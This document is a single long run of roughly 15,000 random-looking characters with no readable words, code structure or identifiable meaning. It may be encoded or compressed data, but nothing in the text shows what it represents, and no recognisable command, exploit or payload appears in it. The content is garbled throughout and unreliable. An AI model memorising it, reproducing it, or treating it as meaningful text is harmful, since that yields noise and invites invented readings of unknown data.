%ny}y}rE9C44{u9d|/-oo9z|wwEXeIB}EsQn6pEIUWVpfwu0OD}Ez9SBRRwBOJu|2eS+|(EDyBe]&~Bn72r-ABBB;A;dU~~]@~A]NzydtuuA]~~UAAfkKAAAfdYE&V224VqJfdS)S}IrV})|ur]rI-LrEBruxD]pkRurw-&OiRnJU6p()^@]:F(|5rr4:IRJqq2s&rVV6pCB-dddpQLr]:WD4^@^_;TF:-x0p6UQR_Xk9uIkoS]xwwV|tOJqL-_pEA9UWAwWLr~DLpiA}ITT29r&(C)wWr]p&Lq0BVAru]hir]9]+rkEq-(IECACxiAI|5&OkYuni%}Sr2Q%A9T6C%Q~YNzDR-yyXrrTJ4/{XuXu4OioWt9o;phuyz9Wr]LeT1iC&&IzSRq;EyrEBW+zzw-C0)Is^erpyU0y{4]XhDO4/1RzTCep:p&xBQW5xBIRffYwy~xx)EyzR4_U:qRwOpFNu4h4@{y%yu~TDhQf~B&T;uCweBf];&~99DnpApp%sr@rKE)|-CUrU}nJJk:)^B^}UWNifVE)T)nQ}{nSsVLu-Eh^S+O5CDDtuJyIkrywoERq(L0o|6:dA:-i5U-+]XSqhS22Dihz^(_&:d:UTw+q:O59K;@p{k@e:dV0RERh-uTx}59Iz1]Yrur4oETRL+xw~tFk1Wi~Lfx~Lp{ywRx0I)];@K1:)&K6ByBeQr]pNID~yVo&n);T]hkE+]]F;w509U]ou&iki)0rfknX7FdDO:/AOyw|%DEw6ttp76S2%xk/|Xe4wuxyzEW_-zde4trhC|BySV_r}Dprp_Wx_9TNUuypdVnu1AVNS4)pir^eVw~D(RpB+YEwAoFxr+k2Np}CiT5]DNzT~WE{9iNFI]t)RwdqkC^pKuhr0U0-~t_XSd@(D^N5z~)IW;6uyiTK-uN-qJ|EJJVnX(quon|IB5A5k|ASzI+T1:1-Fd{+y^/JdOxJC]B+orIwwT{6hJ|zOuB~C]J6Is^yAE460CEy45|kEr09V_fzr|4dqz}K5|9x{W2AOfd@I}rr@rR45/T/]rL&U&rxDEK}(you}@LLy1|Int;(Qxspyo^dR6W((9d)]&x(rrrYJ~IIe7{Fts7OzuxoihSO+Iuu)IB1):9W(ECES7+0)rX2sRJ}{r%F7Exy-rrS2W^)-r-eQ:yT4O}WddknwuuprODrt]oJLVd0B:y2I}xnJ|wuynDpLk-WE~CV6xzfOk~;-UE&5dED(%4;rkt7ITEroEUiC1B|RdWWEXdEDxzFE9]W:|9~Y%0r~WK@k97^dqWyAEk}:xI6@+TNEtCy@C9S@6E(Y^Rr^LiDNSdqL-q_z@F1q+)2&t-hdsYxY{p|]XDDWr-L6Ozt;p+-1E@ExC9:Vzd~hr(&](/@|S&wYni1k]^9S0Ckk-yWrrVr-}5T5f:)-U^qx~5qVOp(Ew-NrK|:s;BiN-pr7r~J}5]:F@eeErFR|hJIWpiU+_7-nDqp;wu7~}qy9uz/uWrr]6@OLFr/pVu9JTxEA{wD+AxryhX6VYt]IuxRr-sDWo0]rNB;JYY}E7%0uux^|Knowi6]I4xeIt/TEp^QB(}6p9f4DU_zJID/+7/15+_Nod0u&/OIUwU9h;u2nu+YL0rrAkAzW|BAuk]U}9uiYuI-tEpk&Q|rhud:-Ip(WCU}yO^U~rLri]{OW2Xz^^E^tpWRn;fRFf%]2;&S+7qJ~|+CyDD~;Y0]k4CUiS~}i6ie%~kxf}OU~Nt;&r];Ek04JJJVn)F;qN%1iuO}K_tIirDrU{iOxsuxx)I%Btz}t~-BERI|utUV:ptL(J+5hoJo(RprKDiJOU5@:s2/k:KB4&:Fi}hq+QV~(kYWySOp@Uux1WwBQ{BwXfkiLKkoEuNdAqXtE;u}6BhEx9r-&hwNF_e;&xp26OLE_pAeU1ef2q^sz]rI0yW]x:&;&K{_B%7LAX]7+|~LrWhrFJK5U/@24F)Vk5|AfJ(nJ//hQXDR^N(VdW9izWFzI22);ii-|i^E-_NI)pprCx{1@~(]J0oD]:iN4Cux/pRDfR]t;uzkIh+~4O4^-W+-|;KrB%TwB^^Q2/4rzorrO0_}qoi%+rtW2uOxA1~0dWrWe%]2kSuEn6Frqy)Vq9RI]N)EO|:(CF~L6F|2A1]RYQKyB+1@0_SrqBOC-LpTu0kx1d9x5p~^DzFB|urxf_I]|J_k+UwY-DFA:t6TLw:q)U;]iYxBz;AIAV0}^ryd_ErreYRxLy~kLuDn]T(w-%trdoDwh&sJ}FJ(T(CoTT54uO]pWz0;XQUWLRpDS]r)J269N}iRuqwpywWeLQ(]qir@0Y]JWzyt2I::/w1d_4d7/wdk-ENf9UCt:h&TA):5%zFOYk;CrDooRDuJ(dCoK_Ld9Bu-^y_6x^VWx20/9()7ip~&xe_QR)fN{L/Q@K~h%B^|n^Duunnk4LkhLX6N-nrrCohp]-{+VX(_@T]{~D@uYyUskA5~9%(5~L/RsDpEXz%VL5{(r5UV^s:Qhpx+F%suW@f}hppE)+pI]ihwJt-r-rIrLsOu|IWt]d:zJBt:_oCJf:|zDx]V;E&RA0O;zyU/:9/u@sK_9%+Lr]22rfwC4hV&J]B2x:6-E2_yO]FXA%1od|2f6@AI-AL9zRz6w+x^hnq&iyrprzS]6(h;2^o]WE-)]ph&kuzDXVWB2dRD9wFRCOL0JWhR/kU]:5SETX-wu%u2&UQ]OT0rEW-W]BUok2S&B-:9V-D&&;SE4QLSn;or~A{}0FpkDVp7QesOrwtiu:{9rr}Urzs_]J46AnRiB|KF~eYi(IE(B;w2]~]_~rK_IEhVfo4d~-q|BY}uuwI_pNwUkw-Sun~er}--Nnr]UF}NUn&;hn(I+K)%yBAuIss0-sV2Es:zfK-K]NdY]KS]+N;CBxupu%kDru;4Br)2~BBArJSu]{X{(-%KU9LqW&AuBrhBIKOQWU2_]94^(:wRrrU(BVE9ruDQE(|%u&9k]RUSE00eWws5fhR4NVw0+S4nEf4CE(y5rrKxf0yXu%]Q-V)0EOwkuUn/EqoTEYskWYh6u^Aer)_JWLk+r]^(+B:D~AiY(%isfrT5u}@Riu_XAd/Yy:VxYNF^&/V}I2C(:2f){rp_zBxF}Ox6QIp2n9BuTiuu2|W~+uBYOSwON6pTNC|qyD|4W6pDd~f/%Df/IrY|qWBB)orOU296T9Y]Cpr}^IdDSSrS{Wh~W}YixD)+)s)xWASfeVh~~UBh9prkOiYX9u)BJ0]ASBr_+V)^:oh^ChY/(xz-BxryIE]{NDAWyuz)qsA9qEAYSkze4^;LE2;UnrSR-D-Dh2-D/Drn%h(WLozO^O7u0IrWXE]RTD7IFD6|/Dq]EnU9O]r4XrE|FDek-RALnir(txzQJR9(_u7LQir-1T66QJrrCDr}tk(6|p+&wnef%4iQU|9:sBtIw-etFupwhU~@@u/T%SJ&~sRp5tL9Bu{WEi:]__0C^y:-EB%xJ/FJh/F2BpzEwf@WwC+Wnr@rWQDwy:@r}f{rKquJJd{wy4zw}5QooqE}%SqS{W{I{_Suu~zWA60w|WNIxoRpuI{xr{oU&^oIWyOr/0S+rzx&ptJkD+L]Q&dE||F2SA%UDqUBLd@V}DBO-4q--C_|YOFWfDQOd}-IwENW79yrxIBI5f_kB0TU0JQ2_d{C:;D2XSzV;O{|^hyp@dE-E@]2V^{h2|Dx^{p2t9{DI/{red]u}iu601p9kJ%r;^@])ADhFAIki}E~TE06T]RVzBpo(A0uT}qV||0TAYICs-0T@nOIhfLqCV{7%VXuEkAwrn7X^&(sdyJIB//_+yIirh6+^-4;fdTqfOSx^NCp6U;hOEXsx-4-uyOnrhi5yRF5^IkoNuJqrrW|r@21ddE4]7w_]wzWyIy~x)/UurFeq@{9rE|Ou5X%dAd+:^Xu^)D0V(qwr]y0I~BShnqOY]E5qn}pdfYpOX)5NFArI2B@]]V)IAYJzfdThX5pykYtp~]7--(s6CO~u4QE-r+0d|DTfA706yS7E+q&Wzr%uAiwx7:IN9D]r::%+ABBYB5)r&u2ru~I-F9yE~4CWLqR65zV()]SYVxKu+X+E)E(JRxV+h2UWOeprf-_B(X5S7Atr|h)YL-^-1(]S]s0t/r:KK;}&rr7e~q4p+^eOTO4|OC&4kwu{O|(K-^WU^zhBofBz:OQXBCuwwwe@x^01rwJ@JyBszw5Ik+Yxp|:)rr]NdW^T9pQI}d:ynLw_ow1-ryD|~f_7E^XrDp4)u+I{TL~~)ri~Ir(wkEy-nxIpqrh&RwS%ipQfpr:OhN69A29kiJs5K2ES0]isA)|r}rAUuB}qh:k|uzwL]UoLKtrdrzW(4w;iUqJh+2Fkw)nYKh/R@So96-FQdx:56ki1k|J/he4Qnk)CIC9{ur9_W6)-z9(9R9t9:A%B4Ur{TtuC)tkUtztL4Ut^~9Yx2SL9s]pDDO(Jhk@yAtNY45w4RV;w|/T}D%iAoVIx_6qoo{A2wdEYCF-xq}IO](CxBTdn/]CO%;2A-u)^1uIRk;6]NKD~;LCE;urWsL19foEwALx0&iI]e:UO-NVJ}~TI4{JO@{pDS+trq0DyBuI+q;hrtFULVY1Eo()k{-)k/]pNTKp@xu@20SWyo(r}zBtt/h)W5k1@Yn1W5}V}SYEA^_uB@;RUIWzDKTDu2Awh:ut|4B)|fit|STI~(UJeL%-f}Id;qErxhp~2{0]&tn4/dFx:iDCzi0C(kouRC~&teD|FwSKw+(Dk:i+A^zD;1Y~-7U@|kr|R^rUKk{)orp9WV%T4eohDYiO_T}E5pW:@IQ)7qB26}NeQ+_6ky1-_oifYFnCqrh4^_4V6n7}dp%N_uVUY-916Ns|Ih%{zniAN5|5yE}Ir}IJ+xy@WzErrE];rr:(_Df5(ENVyxA9DrAizKS:uLx_reeXre9AIIn1hrUCY^N9+fehrE_D;{}J5kxRBwk_LNF5-E7|fI%)OROf^IT(q74+^]0FX9i_IYzxVk(]ys(Cz4yAV4@RLVtSwu;;qhpRyEd7kkk{rrIV_%~SVYh0kY&k--t/OK1NS-fhkXz:N:/fk|/hyK9Irw;OuXhEER01rzh]+%fwF-FUI{I0N%77BEJopr_0S(kQE(I@-)D)Erh_W-k&-o^UhR90Ex7)AT;}Y&Lq|/Vf;4V]&IiX)stA|rViAKtF2KO:K&t726DFn-yyXp_+XR_wiLVDB:_fSOpf40pUS1W&SRx_+-L+WDu~~]RrBR_07yWY2EChxDruirDEQru]r{Leqqrp^D0xQDrLA)E_EDEusBIA@{II^ERfJp_KW^R/L(rD-rrU5~|+yyrt%V&^qy9]uD0+;DX;I}rDVh|C]B&4WF0/wIX9Bz)(1JRssL9hYD-WRIYC;qX-Sy]Ji{2O+6~^4Ox)hIr~dI]Jzz^|++SK0w6siBe2|BkE^]J;S+~TJ4^z^xkCJpri(Vu-Yhk7dn(VCf_nt0F(0u9~)tEBn(eFy2eyERUVdR;oSCkDwr/Dx5YW:@-~0V6s9uS2C^IA27D6@xoxVE&i16(~D]o+VK-s|FVo4]Nr:6Or5;SN2NLy;BVd1Lk:|ITu^h5&&NY+6s0yeNoE-XN:{zNt5nXy%De((n01:5TK%]FDuR/I|5](U@NDy+OuJeWrI+~NXd-+OEyIs&F|WY|~xfTT]quoN9oNW0Wp1{rN+/rIE_0rJfKpeESk|dNt4Ek{|]CA4|1IeA{W;CN^J9-Neeh5W::Qy5;RAi0xKxsrh&+]eFy)N7WUzk^CC(:VoIpNI_y9LY+}~;9|0VOp5JdKq/pnddT^+|AIOOIWyLSrO_~F)sAJ6)-Rq6|fUN0r~y{rW|SDOu0e{L+O}YqtI1kROFIny{uQTB}AkFDVEVk9LV:E~yp;ytDD+%}BWfwqDfXqu+@u;66ff46Af&_uk6_-I)X-O)zDR2R+IXAW&U06rpE%Wxon5q26@uh%dC1yJN1~5esp~(^y4dRhq7kn@1kd~:u]EN(DTERx0kJrXI9]r%9xrwW79kq9u(Izyd;sr;)OKXeOy~y1peEQ}ur(9ef|D+)DYw(ODT9fsB/Iru9Y|~eSwJI&wJ^FEzB+wfuQ]siRO+|):;yfuzCkYI79(E:51:5N1:5CowXps(Ezqn{rs7p|OA7JOYA4Ish0TO:|Yi~sA-kW)f9e-V]SryC~W5xeKN9i)A2;t/)0/%1WUuO/0RrxDDO%DSIw0U}6/Dof1_ux7pT:qpx1DwAT^YRLni7LR{Ux-Qet4R(YpswWqw|;:5qFu6k}+V9E6xzRCpq){TOOVfYz@B6{_dE4}2;@5{UB/%q%4wuzzrV:o{IwYz^+_~4Xh5{(DOn^N_Iw|ok+:JC{{fw0_pn:B{TX/I0W19ITUECJurh;tDehTDVV;JuEK4ynWpr77pn%)InF%]dU+kR:q^KuKFskwsrSr6rXOWxV/spX+Ihu}FxXRpreLrrAt/T6uQ&~rIu]6XQ~xIEu9AE:W^sYNRK^|Xd5rQE]i(QS:p0r:Q0t%Q&4fNK%QfKnD&:9B7+})~/T1LW:Ch+5y}6n@kdOfO;V/LRpw:xRY@{x(RR4tQ{VzCSkKREYsr]{O|)pr2IW;e|n1R:DeT@%sYspIXE;t6y;WSeiRN}:L]Bu4]Bi4(nRRJdR12|hRqxD;iE5VY-EU%nAfYiDz&Vu@Q@6XVyn76y~K+wUx&qIV1Jk|rd4XfXyzB/IqTkEnV&6wfq;BV2@6hI{yde0wr}~{f~F-54/|RIzUO~Q@:RC+LXL%R~^JS1NE7eIrSD]29LA{+{;)4Or~eLreS(roWurpXt0(ph-d9hS(Xyi{ky-oryIx~S~dyto-6tUL66xut~DYxxOzern-k]prI]h-IupE%uhrIyBkXFX{IrEk_y-%tynop6pOREwnUVAhBT}p%4Qwey(QzySITxf)U~NDT|QQe]%W;n;I|n_-|K_XL1Y1_E~eR{Y50QS25E7Ed/etTEAtLiIS-IOXupDp|zSRO-Ei+Ep06NpuwrWzyu4WrEupRDWA9rRL)qNrArWxuSR_UwuCruztEhToqTJI-hB^B^DN;Kh4rW^fe2d^xKWCuJW2~zE@-2wpRrEV5AxnW]+p:fY5BxhAS-xuurpEyk|+W-;xrOEx]rqxS(6}rDpyxw]qquwkIE{xrEp;0Dq6rIr-xF&}+hw&5I@:Vrq6TIzwxp]dTD};5AySTrwzAF~&BEJC+;VW+yxNxE4w/-tW0p]dFrqpWD+J}Srr_p5TV|AX@hF_o(%XYWkywpFsrNDI~X6]r{f)Wind(U+t_pu]~xw6+WpTES%_x&_I{d-90J+zOB7Xzt_CWESizpEW-BWVwuDo&fC4hNOyIY6+xh]TpD+/xxDXS9A97EIIV:Eh@yAh6TV^B:e+tfXUnLpIOt4hui6q0eYzWzT)J-ODueS46IT0uKyttyBkL{qOFqDRxorD4t;tt-}qI-Vy44CC4wu&eYrewE4%xrooko-~4pIN9q2;;r%(0%(K|B;-Cn|4}nuNIeXCD-0B{AQ-C~~W~d]9II^iV:BAww{qEEIi{)dr~~1xnr]WBw-DrrrNe/nsERrp:LB|2i4u}+hy|fwA~0s-22y~||C^hO+y;uh~qA]+]X&xxEK2Iu-u9)Eq^AVdxQ~B&Vz~^+pN)BJ}]qALD7u&r&ud{}Frr&6sD]I^UO-JArd(TyuBE66q^WT@+tBN]]Jox:0R6)-E:ABTxYp-kdzyuRfDS::6V2r__XA:))(9F}q_o_2@)stSr:y)(|2;kAL+N|qh2&~e-Xdxir-@(Rkx@5-B&&OXUR)pW+xYF+R-9ny|sw~E+NkRxDDSI{B}{wXw9Ds%tUE4zx-+D|uoCC4Rx6iIhADzpCrixIOD|q6z-ST^O;9ziwDNEy2y::T|WTO^R9:NEt4(r;+KyCX/{5zDTNFK-FW0]B]Eruh(IxU{oA]YfUwq-yKq}q]RwiY&&/FD|FCRdiu]}q72OE@-E-n5JFS9eJiS~~Id0xB]OL9DBSJs(NS(&2T_}ux@00UdpKE}yQt2OfOnTfQzShqtKrpF;yN9WihUE}AAAu)hIpIFI/;&nnTKEQ)qAdqV}qpFX_IxrwxBNJoJz760r]}J/O7AnAqqnByuCEkx~^kN-|wBru+Wf_Rp4TW_}]Iq-~wX|IRDun~}4:VV1V2z4Y|L(_~F0p+XoouN&@KX2O2_FO6F]yY}wBA|;R9|DuJKX|:JpYK(]wkC55s6VT+Cy_S;dQ)r9eS_z4DWVRp}_7ke/uRi5krB^oWpE%V+O9{X-BRzExJW~4x|/p-Wi7xEfKUw9;)no^A}0+5yxBp+2R:wE46dRWpLOWVfux+EXW59wkxpuk-Q~^5k(U6N7dYrxx1xd})tk~9~L)IW|AE(B_/-;L]2R9/zoBpi^DxBF@zyfrek6kNX@FCt])&xCz~0BkLW~]}hr]pIrIn0@n|5i5W~ezF2|o;I^XI9E-ruNzE]iVtzi1|Iz74dni~ydp+I||WJI@:qU:65rpyTy|6L]:z~9kyrK]sxTrqur&Y5-WpNe(F+}r&Cruq-|:Isr-xFBIAs2tpWVEqwuy(OWq^zdFhK2/In-|q;yAudDrznSI&OT/s2Wd]d65%XJ|}XJd{@sD]V%dht9V%6tU550uniA)yIh+~Cu~J4p5JOOC6oK_fUs0hVr/_k+rdf~R7/xp1NA4kWr+zurE%;CLehr(r7qKr{]]y|u~puWI~h5R&Qzn6wiN+i;B+uuu@|DR0WKWphzpy+K-^d+^h]IE:qo~&fBEA+V4rWAe2rfz@oWrf2L1uE@~WULEXy--R^5dBSCD~k|^EIq9_q:|fidBzyo~iO%K-J&4kWEDuiIprrEW;{-TNOzIL-Tz6~_TdI)z]sD9W1rS@-EprC7i5z|0r~_uN;wx;EoBo+V@Wi~7YO+BR:2E%0-zp5XOh7S1+VoAEhqSnSEx/Q(O;u+z9T;N@xRJz{{;U&]fpn&w+uuu|-]pDYSzEBEOuA(7NA-FEIVr~hRII]Or(R6C~-xXR_r0ou]x}{:upLSoEu-ErxuKI^:u+qqUC5ATiwV)r{nL7EY)dRU|fF014&~Uy0@+1k|r&R|CJ{+47FDY{1FKrF11kT2(20t9p)Fx1_S_Y(r5CruOk-N:eOBd9/Ok)zI)Bp{4rEJTV4@xuQEq]I)pyW)1I_]1TAVJ9|J:E2Qd+WerixqusUu]CCJrD-IN:V_i@^zLzu7]w0CNL{p5xn5FtiSy-rzBEN6|s0dAxAh4BqiNk5&SuO@YC|}:i{;iN2(WIBRh:^:ASsWkf&/N+5yIzk5NI_~({VKz)W::6A2+~D7JVYrWtDpSx+JI_rkO+}_~p:XYdB(xRKU~D;Wf2Ah{-LykNupsOk]N144]IeV)y5;qdKD^s44+NdoEF~^SLDyzu1_9Fx&0f)0AoJu9^Bpor9pt-Fk-^]fkrdr4tSA055Y(ddKS6XN)REs&N/w+2z|T{1{N7YytXSykkrx_9y@Bns{-@Y2%nY_A26&F{RQR&OoIr94{pf5%:T-urBKpIo;y]e_w|UypRsYV;k^rhXDxu~_IKO4p0BVJOCEY_oJK4ACO&~hoIOxst+Fu9C)tATJJVu;+~hIUA_TYI160JJVeepI({~BDnJn^)6S/TBR:dh]A|E-VKT@7QDwRSL]iuWk0qI5;7&k;|dCI1+zrruLFdLI-eVIK%~qWQe]+2q(YwtA6LDO+yp^t:q++r7r]9Ikw:QWp~TqV9zi:+u;y]@JIWNe^UBNUz&y4}C4+TBt]^Q1Y{DIfOE_2CktE~@w4k4++z{DrryE_rrtJNV4t:LrfAJI2)is4zVXR9W:ukT^0IsW5VneCfsA{xFQLh9_QTKf^%kS/|6B2XiK@yYELW5SWfydN7BWW9UW;4N)K&J2iACNX}|wY2s6+Y%{^&C5R:Y&r_EqNp(s]tz~w2ufeOCu7)kTrAT}XBsC:Luk1UzzEf0+x11z4t-Rou)V-//rQdQ/XIf69/LD}+1@_kYQuK|xCz&q_Ir1h&7AS]~6Y:NC9B|AfR&9}^Q/xTIp|uBoI9JI-T%_r/5KEkex]oz^5NdyN@LBJnffr]dRnL}Xtr9(CC(_E^IdIr(rD:F2]e7O%FLE(SA+9yLN(+)]-SVTf}++S_BnTUU4dsUhOQW&sqUU-f]^4Rr{NEytWKWC&;E5YOEuxL-rTdu2NpWU62E{T2y{N2BC42y:A7u}C(Us]JA;4_~fsuAN01~@)9()RJAN(d((4yB%7xf9f4ffErEkfdf/z1h)}ozw:Or2@Q~f%IN5L0uFxyNo_+U5CF(7w6un:AunkJWpStu7ON;]^Le/]VwOr)_9)]0Wiq6u]ieT~Lk|kUShh^t-)fs^h2WOh1t2Y^EDY1qsY1C9rfuCB}CprY+D~xiV+WFs7E+}6]xE7y59wq{0w/5I-_Or7i{@(Nq&7IC~Ar72~|6@7AC}EhDur;ws9r02kQ}hf}]I(Y6s+oIx(^T}AJ0~u)Wuz&{T7o&Er22EEO@I;WqC|_fSrdE0]ULBWhwk)unR-rRp(TSqpeh]z:5SEdYCUhNOfwoDew:sUq@uEVikYh4^NWqu~;_~wwpAtt{6eW|kr|urr5KxA^x2p^Ns&7:|kF^}t)ihfCyO9kK&fL6}dYYx+{_~ps|uf%OWEoETEY+E7Q)|p:X~/4/d}VJTu0%9}RDfLhWdB94S(k_KF^XQW|NV:uy(fkkprsednhd1+n+FD&J/WAq-OV0TI+zu0~AR_9O^6-YFhD]XI&_@JsFK6rk@fn;4}nyY(WfCoIE7+CReWD1xAohNAk/9FohBJwU;%U~ei|UNN&xi^rIkEI+IKBB}q2}BF&0WyIwTnoS}rRU5A979^Ee;~i(Crx+kUhY:YkAtnh^_Tu^DWuFsy|@wFu+yD~+nJWF%TBDrBu)OTES9qqW}R@TsS~AI(xYY0@T{{~_Qp~A)f@(d_krCS2;Ch&O4+@d|FVwp^wI}DS_UhAO)nSLfiru-Lrxi+~B{@kC6NWi~hq@QQ7Q)nRzw)2fJFo^eNKp(2L-%1J+ydqzI^fB2K;i;:tU;x@^EwRqYKQk({-dB_}d~kNSfuJBzQ4yN^f;-ye(&)7kiWh^9-^6ie_f4WF^|51fF&7kfoY^|n^^YNs^|5R(k10q1o~Sk9yre%+^796rUpCp;onxBV/NE|W+6|;^W|SSuB+^pxCOuy6UA-~~kuKkpwO:A&Y^A(tNV-euQySr4_EA9f5]Dh_ywu9~SU:A9dRV&pLWE]:rwXNri2VEBQyY&76^EhuWrKNpnTBU%LtE)VY]+w&-2TudS_2kk)wh4kppr;SWLY-UK2]BuXT]4NBAE~wqd7](CNWB0AqE{EErrW;)/;ALRqn4R^SNOkF6CeUI@k1Aup{~~eX(Ok{]}pK/V9NKS()-]k24xCL4SfoYs9eqCYWUsYw5Rx:h+7NrJIAEoIUws9/66tnqwVyoxhJwz2iy+2FX^h:LsY%uU2_5J2iWUY4+JS1h2YspW24Ln]XsJr]dIy]A4~y~27E4JNIOd:1WK:}SU+^W0(ku6Ek5C~VF|:@tT:R):&;zBV{w6J9_ur)zruBo:VVu]EULx|4X~EOYxUU0uJLS0rrEr71Rr]s/Tt66&(SWOO4;z5A~u;:Bw9xKDr7u0w+LxuUABpy7-kRohroUACV_^wuuowy:rkzC&;B1ztI%ow;4kN;XuJ-fR/0F@RCiQf44eORA--z0TWd)F@WzFfhJRhKUJYJF:_hFF^2d1:ATQ%-Q0Kh^Yku5KUnuEkW/+OUw-oJut_wofIhf)^pB%A-hi%9pWdJs(r|5Uu:^I;J+F0U@)zOYA%JehK&57Q^s^iUNtznW{;&_qkJ%DJn;ou1&si|B|-r&FSzO^N:wzqKw;~KF6;1d4:hu-zIABq&}:Kni{:pQ-xdDV6CrBLrAY{rA7orA(DrN-:IQ)DrAniKEhEth-@~{6RpE0^BSupxd_6zzfIihxOIyf0r]zyufBJh;1^]7p%J7Kq}+LL|XCShXS}@x6%0^7ETtk:E^fD}2A%rD9NpSII91uW/{{d%dXTupLsCprB0EU^AB]x]L~B@kdF0IrkOruUXEVepxR(TN@}2WF{^iRt}6)krL_}]I_Q^6e)FOQq]UoWYFN-uJf}7Wz}%ydVdkro4^Y7yU2-2U^pEJ9JFI-u&ruQdUe6(6WSe6B%fzOWeSYL((u/N_//:LuQR2r/9x7%B2r%]^9yOSrQJ^7wr4rwuD}w~4u/ux7QqS}V:_}~^VpUtXu9zTppXXuWe4u)zyIF2:A|{^5)(_@dD;s@0(uBSx~&O_pEKI@Ae&u7hLx&xrkWYrr]iro6DF@YuE5;Or);CxnI5k6{W(X79S||yTtfifdfnd_zkq4|sYUy0(x9qkySow/U{/IVNyo_@XV_:LDx|W9ty+|eyY-)Whut;Rkx1QBUoF~LWXR_}&DzD|I]IDIVDQDXku&+{J5ti@OhwxWJFnCeLxhLYd6CQ]EY9e2|dsU6^urr^tDuVzID@+DTU6yTUd(TU4(TUp{rV~}t~5pTd~(T:-Lu5}^Vwo1rd7(T:0LuAVtrd4LT5|LTi9D9_+puABw~6{^F69{T{r(4tQLO(~y+SQ+OI^dDJJW4EhiL4At:e1n2Qzy+9uR]s;+X+nRxL;hrnwt4i4d4~sp4f0h5S}(E%sti--};J(+rW9^-Et&_hk9]dn4+oAUUJX0Syxxw+OUJ;|sp-T~id)J&yKAw]~I/RkI0|i9SIA{n@)kTLfp~RkDid)NTT%06~TE)u_RSUL(d10U9&7{rR1Q@]4:d]FoND+6LrAxWrEJXfW:sfWL/fW_9fyLtI-tO]4y(fWD2fyTXfyKtI-&otNFpfy{efIKsfy;y+{(WN~]|f~y2fzO/]y&-rB-)xVudK])(NA-2fAdXfA(sfAY/fAp2fA(BxU:k1h|fV;Q_:LC&N&)n{RVLDwQ:BIrst%XR1QoirWrozt&sy(qBz;XoLs(9w1y+CofDrFey(K+Nrz6u-@LV{/n29;Ld159T9^7DDrkI9yYD~:EY|}wusB%(kYq}kr7k99(kuq)VhEAD)_A-~VsJ]Oz27{&V7DVwWwN7JT2tE6RK^+@yWp%k~0EXV@Qh2TQ9LFJ0N~f4VAsF/BIrTrkEJruxXw(0usf0Csf}rsfuKrr:;4)U;Bx4;s(}7sfoksf@w0uI+sB4~sYK]sf}T0kE~x}Os4YK~s7o60kVJwte{B;d9LIV}wt/Ns7/Xs72JDIWfrwp__@)9epY1_@X(5xASB}RW~E~_q_rrRXitWr/^_oN;q4_kWVS|zTdf&9E&EX:e9NI44-XuknS(XNXyx&26yA0&wkV|xNIEItR66ynSJ%UEU%4K5]ffI(WB+dO4F^RSpU:SAESA9I7k7Ih499XsLLNqW~kwu^B|]^Frs~ERFYL:2/dLBF|f@x&e)o@1dJT999htKUswxRsEzIrA0roz){szCytU2Frq%In^X;n:|Ln_|FL0qNnsU%nQpfr)r&u:eynssYTVnYs/dNs}JDrhQDrW}%rh9Iu|7rKx4DrifruktDux7rr6RDrxRDr%TNrJ4;K|(IrA_prnX;Ki6Dr}4DrKz_KS6DsT6Dr5i%rCJrrVzrutV%r6hrr@+pr1_YrSppuCRIrT_IrLY;uw4ruB;IrLKYrCApuk+rr4&D1xqrr4h{qizL6VYND5KK6VUTo(|EXR)YXswNB0hS_9|Q]FK@o-}q@V/AXiw%E2@AkLzAk1s~k@^2E%}0py%DtNNWBQuD/DDnnKyid9itt):6YT790+49(nSKELUSh2AKfqywSzEAp|T/hrA})uVniDx~N-xU{)uQtt]%hnx_AF]O}%VQ)V^}{d-sd9UR:OeVkSoA0f@&9k{2NL_-|r/1Fpn6p;7r+IyotDU9JrE{7{^x:DV)4yq)SuuueQ1q&7~;6)d(5r{}qLSrI&u(9/A6ryF9%QoU(yq_T{SB^Lq)IzFY&Q%KCz5D%D{hOrr7yeYNsp])Srxy1_p7B;O1D;p7B;^5spysB;^(7p+eLrAEy;:(5pyhLr;6Xpz:|p](Or;I4Dz0/p;Fe__}Cp~-dYT}&pN46D|WC_D}IrN)I;s91_RwDrAkBe/F4}oweEw7u}9AxW1yxJ1V)yeV;B)&9]w_XY/1nLK/-R]1nfF/1L~(pS;T)NA%{Ro~p;yX0qI_s9+fO/_rDB+^6:9DWUtDu9{0UsDy^~INRsr{E2CDyiKy~:fdR(yy^V^1|]e9XLInVAOU]-xu2o0-CTDQA21TxrSWrrEVr-;]hofuhTou6SkeSu_ICoTz6+Y9pprV^DxY2p-wrDICwdd2JTBqWD~yu^+xkA}6upd72WB~LxUx-h]uSL9rSSE|-pOz-hyutODuxtxT-:WI-^+Ex~+6W~O(RqL^+5N)_^tSwpndR{S~+;1X9Nk49XIYkFUx@)oYw_UxefL{-uuWBu7/yC]iKr@0+0{yupRi-x&O]-kw_2Dr+44S{erhpO{kS@^nINzzpDSOW06+I;|Ehn(7|X|-(py^6R;QV2npE);w^u02VeuS(iNE6uFxhdt-WYUu0hBOSWCnpVt]xh-5few-pLi:ADJ|XA:qW-UxC~BJ0xthE:+k65(Jdhp~IDe_VRJ(F^4~DFfO6rhdCrz;{+(Doyzwr/Nf4tpRooo-;9w(Tk9urL^-t0F%{tkxU{{yrCuppr&BrxU~Az]dsdxEzfYL-K{YDB~BtIyVxrVOLz]xEkY6;eSODyr9uu{%L669DNR9(YYC&~h24CRtfiR-L^u+eCstQrEIuqh24Lw1{%II/1+IzBxqxXLxVz60w{;%6XLxuY4CX//YeISO]~w9rr~pTy-dz1-N(N_x2s|6xiKK--zWWT1{U_ESC4I6Widxo;Wpzzky-^u5Wn~WDxLiUkrNrw+{]]qS{di-IIdKAk)UC|(6-yRuE4h|6rR6JxCk]K+y0EBxyRopuh(&(uuu]T)y^Ereu@ipIx/)Jt;;t%/rEKiz-JwprIW-699SCwIKJWoxy@:CDBxIhY|tID|fWK~wU-J~UU5sQ+xSk]:O+;hzw5DU0BEC;&xuO6Yq]EEENR4DII-RQUWrxnt_fyNeIYs0rIJ)6W]BB67LDrB~iI2}ru(BO+x:wS)J(+A&N2wRp/Q-z0hqqqh5(UAVV2z+-(N)dzArqh]_D|BE]%-D]S+pCD)KAKxkeV:F--OnJ_}6k+xnkI-eY]iUU+J+u^n2tq|rprLxy_r+utV(Np+LLtk^@OCoqSh))IO%dyppruCpT^C2OU7Y(IrpfRR0}]A92&7UIAr(urxoxnoOowBL9p|)rIrR]XC+Aor1WUNIu(hA^WD7x76Fee+%16xr9De5]BrrX:YyptkxxC+Oio;nd)thWJ-Bp_k]]IoFO-(Nt6hzp)kJO6{||rwD~iT4Vze}}LYp@BeV&k/NtW%&Syu]65yy(EB07onSBf(U^xwCCr5yyLkd1z|(U|R-64k^u{-IpV)/upufD9-k@:DSKrI&